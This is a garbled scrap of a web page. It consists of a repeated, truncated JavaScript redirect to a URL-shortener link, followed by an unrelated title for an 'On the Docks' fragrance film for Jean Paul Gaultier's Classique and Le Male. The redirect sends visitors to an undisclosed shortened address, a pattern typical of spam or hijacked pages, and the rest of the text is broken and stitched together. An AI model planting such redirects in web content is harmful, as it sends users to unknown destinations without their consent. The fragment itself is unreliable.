
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
“On the Docks” Film for Jean Paul Gaultier’s
Classique & Le Male Fragrances